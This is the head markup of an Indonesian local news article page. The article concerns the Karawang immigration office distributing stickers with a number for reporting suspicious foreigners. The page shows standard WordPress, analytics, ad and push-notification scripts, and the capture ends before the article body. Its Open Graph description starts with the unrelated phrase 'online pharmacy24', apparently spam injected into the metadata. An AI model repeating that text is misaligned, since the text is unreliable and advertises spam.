

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://karawangplus.com/867/
body_size: 22777
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://karawangplus.com/xmlrpc.php" />
<title>Lapor Kesini  Kalau Lihat  Orang  Asing Mencurigakan &#8211; karawangplus.com</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="karawangplus.com &raquo; Feed" href="https://karawangplus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="karawangplus.com &raquo; Comments Feed" href="https://karawangplus.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="karawangplus.com &raquo; Lapor Kesini  Kalau Lihat  Orang  Asing Mencurigakan Comments Feed" href="https://karawangplus.com/867/867/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/karawangplus.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://karawangplus.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://karawangplus.com/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-style-css' href='https://karawangplus.com/wp-content/plugins/taqyeem/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://karawangplus.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://karawangplus.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type="text/javascript" src="https://karawangplus.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://karawangplus.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://karawangplus.com/wp-content/plugins/taqyeem/js/tie.js" id="taqyeem-main-js"></script>
<link rel="https://api.w.org/" href="https://karawangplus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://karawangplus.com/wp-json/wp/v2/posts/867" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://karawangplus.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://karawangplus.com/867/867/" />
<link rel='shortlink' href='https://karawangplus.com/?p=867' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://karawangplus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarawangplus.com%2F867%2F867%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://karawangplus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarawangplus.com%2F867%2F867%2F&#038;format=xml" />
		<meta property="fb:pages" content="457425744382163" />
					<meta property="ia:markup_url" content="https://karawangplus.com/867/867/?ia_markup=1" />
					<link rel="amphtml" href="https://karawangplus.com/867/867/?amp_markup=1">
		<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://karawangplus.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<style type="text/css" media="screen">

</style>
<link rel="shortcut icon" href="https://karawangplus.com/wp-content/uploads/2022/06/new-icon-karplus.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://karawangplus.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://karawangplus.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://karawangplus.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://karawangplus.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://karawangplus.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<style>
.featured-title span.tie-date{
display:none;
}
</style>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-75312347-1', 'auto');
  ga('send', 'pageview');

</script>
<meta name="google-site-verification" content="4L42BCdV4FEw4LHtr1qBMCgXw7Tm23FXanlA53Qd3mA" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2256296531295452",
    enable_page_level_ads: true
  });
</script>

<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ef3636;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ef3636;
}

::-webkit-scrollbar-thumb{
	background-color:#ef3636 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ef3636;
}

.search-block:after {
	border-right-color:#ef3636;
}

body.rtl .search-block:after {
	border-left-color:#ef3636;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ef3636;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ef3636;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ef3636;
	border-color: #ef3636;
}

#order_review,
#order_review_heading {
	border-color: #ef3636;
}


body {
	background-image : url(https://karawangplus.com/wp-content/themes/sahifa/images/patterns/body-bg3.png);
	background-position: top center;
}

body.single .post .entry a, body.page .post .entry a {
	color: #002da8;
	text-decoration: underline;
}
		
body.single .post .entry a:hover, body.page .post .entry a:hover {
	color: #d92323;
	text-decoration: overline;
}
		
.top-nav ul li a , .top-nav ul ul a {
	color: #ffffff;
}
		
.top-nav, .top-nav ul ul {
	background-color:#757170 !important; 
				}


#theme-header {
	background-color:f0e7f0 !important; 
				}


#main-content { background:#f7f7f7  no-repeat scroll  ;}

.entry {text-align: justify;}
.post-title{
text-align:center;
}
.post-inner p.post-meta{
text-align:center;
}</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/karawangplus.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/karawangplus.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

          <script type='text/javascript'>
            var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '228529313165467', url);
          </script>
        <script type='text/javascript'>fbq('init', '228529313165467', {}, {
    "agent": "wordpress-6.7.4-4.1.2"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://karawangplus.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '28c5b689-9208-4f5a-b17a-b27b59a5db5c';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://karawangplus.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.32358c52-eb5f-4c9c-a5b8-d10e6e7ce454";
oneSignal_options['promptOptions'] = { };
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="karawangplus.com"/>
  <meta property="og:title" content="Lapor Kesini Kalau Lihat Orang Asing Mencurigakan"/>
  <meta property="og:url" content="https://karawangplus.com/867/867/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="online pharmacy24 Karawangplus.com- Salah satu upaya mengajak masyarakat untuk berperan aktif dalam mengawasi orang asing. Kantor Imigrasi Kelas II Karawang siap tempel stiker, untuk nomor pengaduan.

&quot;Nanti bukan hanya parpol (partai politik) saja yang tempelkan stiker, tapi nanti Imigrasi juga a"/>
  <meta property="og:image" content="https://karawangplus.com/wp-content/uploads/2016/03/image-2.jpeg"/>
  <meta property="og:image:url" content="https://karawangplus.com/wp-content/uploads/2016/03/image-2.jpeg"/>
  <meta property="og:image:secure_url" content="https://karawangplus.com/wp-content/uploads/2016/03/image-2.jpeg"/>
  <meta property="og:image:width" content="2096"/>
  <meta property="og:image:height" content="1459"/>
  <meta property="article:published_time" content="2016-03-17T04:44:30+07:00"/>
  <meta property="article:modified_time" content="2017-12-30T19:22:27+07:00" />
  <meta property="og:updated_time" content="2017-12-30T19:22:27+07:00" />
  <meta property="article:section" content="Profil"/>
  <meta property="article:publisher" content="https://web.facebook.com/karawangplus.news"/>
  <meta property="fb:app_id" content="496074257428032"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Lapor Kesini Kalau Lihat Orang Asing Mencurigakan"/>
  <meta name="twitter:url" content="https://karawangplus.com/867/867/"/>
